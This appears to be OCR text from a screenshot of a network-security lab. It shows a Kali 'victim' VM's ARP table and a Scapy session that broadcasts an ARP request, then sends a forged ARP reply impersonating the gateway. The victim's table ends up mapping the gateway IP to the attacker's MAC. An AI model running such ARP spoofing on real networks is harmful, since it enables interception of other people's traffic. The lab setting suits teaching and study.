 佛跳墙
腾讯文档
迅雷
kali-virdy-network1(victim) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
kali@kali: ~ 10:41 AM
Terminal Emulator
Use the command line
kali@kali: ~
File Actions Edit View Help
File S
172.16.111.1 dev eth0 lladdr 08:00:27:77:9d:82 STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.127 dev eth0 lladdr 08:00:27:da:ea:bd STALE
172.16.111.1 dev eth0 lladdr 08:00:27:77:9d:82 STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.127 dev eth0 lladdr 08:00:27:da:ea:bd STALE
172.16.111.1 dev eth0 lladdr 08:00:27:77:9d:82 STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.127 dev eth0 lladdr 08:00:27:da:ea:bd STALE
172.16.111.1 dev eth0 lladdr 08:00:27:77:9d:82 STALE
┌──(kali㉿kali)-[~]
└─$ sudo ip link set eth0 promisc off
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.127 dev eth0 lladdr 08:00:27:da:ea:bd STALE
172.16.111.1 dev eth0 lladdr 08:00:27:da:ea:bd REACHABLE
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
管理 控制 视图 热键 设备 帮助
Scapy v2.4.4 10:41 AM
Scapy v2.4.4
File Actions Edit View Help
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:da:ea:bd
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:da:ea:bd
psrc= 172.16.111.127
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.123", hwdst="08:00:2
...: 7:da:ea:bd")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> gw_mac
'08:00:27:77:9d:82'
>>> send(arpspoofed)
.
Sent 1 packets.
>>>